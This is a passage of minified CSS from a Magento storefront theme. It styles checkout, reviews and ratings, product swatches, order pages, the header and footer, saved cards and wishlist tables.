.actions-toolbar>.primary{margin-right:10px}.multicheckout .item-options{margin:10px 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #d1d1d1;padding-bottom:10px}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#a6a6a6}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:40px}.multicheckout.order-review .error-description{color:#e02b27;font-weight:400;margin-bottom:10px;margin-top:-10px}.multicheckout .box-title span{margin-right:10px}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 5px}.multicheckout .checkout-review .grand.totals{font-size:2.1rem;margin-bottom:40px}.multicheckout .checkout-review .grand.totals .mark{font-weight:400}[class^='multishipping-'] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.block.newsletter{margin-bottom:40px}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#c2c2c2;content:'\e61d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{margin-right:35px;padding:0 0 0 35px}.block.newsletter .title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal.after:before{content:'- ' attr(data-label) ' -';display:block;margin:5px 5px 10px;text-transform:uppercase}.paypal.before:before{content:'- ' attr(data-label) ' -';display:block;margin:10px 5px;text-align:center;text-transform:uppercase}.paypal.acceptance{display:block;margin:0 0 20px}.paypal.acceptance img{max-width:100%}.box-tocart .paypal img,.block-minicart .paypal img{display:block;margin:0 auto}.paypal-review .paypa-review-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.paypal-review .items-qty .item{white-space:nowrap}.paypal-review .items-qty .title:after{content:': '}.paypal-review .paypal-review-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.paypal-review .actions-toolbar{margin-top:10px}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #d1d1d1;margin:20px 0}.paypal-review-discount .block{margin-bottom:0}.paypal-review-discount .block .fieldset{padding:10px 0 20px}.fotorama-video-container:after{background:url('../../frontend/Meadows/base/en_GB/Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../../frontend/Meadows/base/en_GB/Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.data.switch .counter{color:#7d7d7d}.data.switch .counter:before{content:'('}.data.switch .counter:after{content:')'}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:100px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c7c7c7;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#031D44;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result{margin-left:-5px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c7c7c7;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;position:absolute;z-index:1}.review-control-vote input[type="radio"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type="radio"]:hover+label:before,.review-control-vote input[type="radio"]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#031D44;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\e605' '\e605'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\e605'}.block.add.review{margin-bottom:40px}.block.add.review>.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.block.add.review .legend{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;margin:0 0 20px}.block.add.review .field.rating{display:table-row}.block.add.review .field.rating .label{display:table-cell;padding:5px 0;vertical-align:middle}.block.add.review .field.rating .control{display:table-cell;vertical-align:top}.block.reviews.list>.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.block.reviews.list .review.item{margin-bottom:40px}.block.reviews.list .review.title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.data.table.reviews .rating-summary{margin-top:-4px}.customer-review.view{margin-bottom:20px}.customer-review.view .review.title,.customer-review.view .ratings-summary,.customer-review.view .product-details{margin-bottom:20px}.product-reviews-summary{display:table;margin:10px 0 12px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary.empty{margin-left:0}.product-reviews-summary .rating-summary{display:table-cell;left:-5px;position:relative;text-align:left;vertical-align:middle}.product-reviews-summary .reviews-actions{display:table-cell;line-height:28px;vertical-align:middle}.product-reviews-summary .reviews-actions a{margin-right:5px}.customer-review .product-details{margin-bottom:40px}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details .customer-review-rating{margin-bottom:20px}.customer-review .review-details .customer-review-rating .item{margin-bottom:10px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;font-weight:600;margin-bottom:20px}.customer-review .review-details .review-content{margin-bottom:20px}.customer-review .product-reviews-summary .rating-summary,.customer-review .product-reviews-summary .reviews-actions{display:block}.review-field-ratings .nested{display:table}.review-field-ratings .review-field-rating{display:table-row}.review-field-ratings .review-field-rating .label,.review-field-ratings .review-field-rating .control{display:table-cell;padding-bottom:10px;vertical-align:top}.review-field-ratings .review-field-rating .label{padding-right:10px;padding-top:6px}.review-field-ratings .review-field-rating .control{padding-top:2px}.review-toolbar{border-top:1px solid #c9c9c9;margin:0 0 20px;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:20px 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{background:#f2f2f2;border:1px solid #cdcdcd;color:#333}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.review-form .action.submit.primary:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.fieldset .review-legend.legend{margin-bottom:20px}.fieldset .review-legend.legend strong{display:block;margin-left:0}.review-field-rating .control{margin-bottom:48px;margin-top:10px}.review-list{margin-bottom:30px}.review-list .block-title strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.review-item{border-bottom:1px solid #c9c9c9;margin:0;padding:20px 0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;margin-bottom:10px;max-width:100%}.review-author{display:inline}.review-title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;margin:0 0 20px}.review-content{margin-bottom:20px}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:25px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:10px}.form-create-return .field .control>span,.form-create-return .field address{display:inline-block;padding-top:6px}.form-create-return .additional:first-child{margin-top:0}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:20px}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-returns-returns .page-title-wrapper .page-title,.magento-rma-guest-returns .page-title-wrapper .page-title,.magento-rma-returns-view .page-title-wrapper .page-title{margin-right:25px}.order-links{border-bottom:1px solid #d1d1d1;margin-bottom:10px}.order-links .item{display:inline-block;margin-right:20px}.order-actions-toolbar .action{margin:0 20px 0 0}.order-details-items{border-bottom:1px solid #d1d1d1;margin-bottom:20px;padding-bottom:10px}.order-details-items .order-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .table-order-items .product-item-name{margin-top:0}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #d1d1d1}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-pager-wrapper .toolbar-amount{padding-top:3px}.order-pager-wrapper .pages-items .item:first-child,.order-pager-wrapper .pages-items .item:last-child{margin-right:0}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{margin:0}.page-title-wrapper .order-date{margin:0 0 20px}.account .page-title-wrapper .page-title,[class^='sales-guest-'] .page-title-wrapper .page-title,.sales-guest-view .page-title-wrapper .page-title{margin-right:25px}.form-orders-search .field.email,.form-orders-search .field.zip{margin-bottom:0}.block-reorder .product-item .checkbox{position:relative;top:2px;vertical-align:baseline}.block-reorder .product-item .field.item{display:inline-block}.block-reorder .product-item-name{display:inline-block}.block-reorder .actions-toolbar{margin:17px 0;max-width:178px}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.order-tracking{border-bottom:1px solid #d1d1d1;margin:0;padding:20px 0}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.opc-wrapper .form-discount{max-width:500px}.action.mailto.friend{margin-left:-7px;display:inline-block;text-decoration:none}.action.mailto.friend:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e61d';font-family:'icons-blank-theme';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action.mailto.friend span{display:inline-block;line-height:28px;vertical-align:top}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:10px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:14px;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:10px 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:10px;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#000}.swatch-option{border:1px solid #dadada;cursor:pointer;float:left;height:20px;margin:0 10px 5px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:0 0 3px 1px #68a8e0}.swatch-option.text{background:#f0f0f0;color:#686868;font-size:12px;font-weight:700;line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:#fff}.swatch-option.selected{outline:2px solid #031D44;border:1px solid #fff;color:#333}.swatch-option:not(.disabled):hover{border:1px solid #fff;color:#333;outline:1px solid #999}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:2px solid #000409}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(42%, rgba(255,255,255,0)), color-stop(43%, #fff), color-stop(46%, #fff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #fff), color-stop(57%, #fff), color-stop(58%, rgba(255,255,255,0)), color-stop(100%, rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-loading{content:url('../../frontend/Meadows/base/en_GB/images/loader-2.gif')}.swatch-option-tooltip{border:1px solid #dadada;color:#949494;background:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:5px;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent transparent;border-width:8px 8.5px 0 8.5px;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent transparent;border-width:7px 7.5px 0 7.5px;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#fff;border:1px solid #dadada;color:#949494;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #68a8e0}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:20px 0}.swatch-opt-listing{margin-bottom:10px}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.block-collapsible-nav .content{background:#f5f5f5;padding:15px 0}.block-collapsible-nav .item{margin:3px 0 0}.block-collapsible-nav .item:first-child{margin-top:0}.block-collapsible-nav .item a,.block-collapsible-nav .item>strong{border-left:3px solid transparent;color:#575757;display:block;padding:5px 18px 5px 15px}.block-collapsible-nav .item a{text-decoration:none}.block-collapsible-nav .item a:hover{background:#e8e8e8}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current>strong{border-color:#031D44;color:#000;font-weight:600}.block-collapsible-nav .item.current a{border-color:#031D44}.block-collapsible-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:10px 1.8rem}body{background-color:#FFF}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100vh}.page-main{-webkit-flex-grow:1;flex-grow:1}.page-header{background-color:#CFDBD5;border-bottom:1px solid #d1d1d1;margin-bottom:20px}.header.content{padding-top:10px;position:relative}.logo{float:left;margin:0 0 10px 40px;max-width:50%;position:relative;z-index:5}.logo img{display:block;height:auto}.page-print .logo{float:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:30px}.action.skip:focus{background:#f0f0f0;padding:10px;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.action-skip-wrapper{height:0;position:relative}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#333;margin:0}.message.global.noscript a,.message.global.cookie a{color:#000}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#000}.message.global.noscript a:active,.message.global.cookie a:active{color:#031D44}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:10px}.message.global.demo{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#000}.message.global.demo a:hover{color:#000}.message.global.demo a:active{color:#031D44}.page-footer{margin-top:auto}.footer.content{border-top:1px solid #d1d1d1;margin-top:25px;padding-bottom:25px;padding-top:25px}.footer.content .links>li{margin:0 0 8px}.footer.content .switcher-store{margin:0 0 30px}.footer .copyright,.footer .bugs{display:block;margin:20px 0 0}.page-header .panel.wrapper .switcher,.page-footer .switcher{margin-right:10px}.page-header .panel.wrapper .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .panel.wrapper .switcher .options:before,.page-footer .switcher .options:before,.page-header .panel.wrapper .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .panel.wrapper .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .panel.wrapper .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .panel.wrapper .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .panel.wrapper .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .panel.wrapper .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .panel.wrapper .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .panel.wrapper .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .panel.wrapper .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .panel.wrapper .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.page-header .panel.wrapper .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .panel.wrapper .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .panel.wrapper .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .panel.wrapper .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .panel.wrapper .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{display:block;padding:8px}.page-header .panel.wrapper .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{text-decoration:none}.page-header .panel.wrapper .switcher li,.page-footer .switcher li{font-size:12px;margin:0}.page-header .panel.wrapper .switcher strong,.page-footer .switcher strong{font-weight:400}.widget{clear:both}.page-header .widget.block,.page-footer .widget.block{margin:20px 0}.ui-datepicker td{padding:0}.cookie-status-message{display:none}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:none;border:none}.my-credit-cards .action.delete:hover{background:none;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#000;text-decoration:none}.my-credit-cards .action.delete:hover{color:#000;text-decoration:underline}.my-credit-cards .action.delete:active{color:#031D44;text-decoration:underline}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:none;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline;margin-right:20px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:none;border:none}.my-credit-cards-popup .action.secondary:hover{background:none;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#000;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#000;text-decoration:underline}.my-credit-cards-popup .action.secondary:active{color:#031D44;text-decoration:underline}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:none;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.toolbar.wishlist-toolbar .limiter{float:right}.toolbar.wishlist-toolbar .main .pages{display:inline-block;position:relative;z-index:0}.toolbar.wishlist-toolbar .toolbar-amount,.toolbar.wishlist-toolbar .limiter{display:inline-block;z-index:1}.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e601'}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist 